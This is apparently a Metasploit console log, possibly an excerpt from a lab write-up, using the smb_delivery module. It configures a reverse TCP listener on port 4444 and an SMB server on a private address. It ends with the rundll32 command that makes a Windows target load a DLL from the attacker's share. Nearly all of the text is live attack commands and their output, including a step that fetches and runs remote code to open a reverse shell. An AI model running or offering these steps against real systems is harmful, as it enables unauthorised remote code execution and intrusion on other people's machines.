 msf6 exploit(windows/smb/smb_delivery) > set srvhost 172.16.80.136
srvhost => 172.16.80.136
msf6 exploit(windows/smb/smb_delivery) > set lhost 172.16.80.136
lhost => 172.16.80.136
msf6 exploit(windows/smb/smb_delivery) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/smb_delivery) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.80.136:4444
[*] Server is running. Listening on 172.16.80.136:445
msf6 exploit(windows/smb/smb_delivery) > [*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\172.16.80.136\AeEcdf\test.dll,0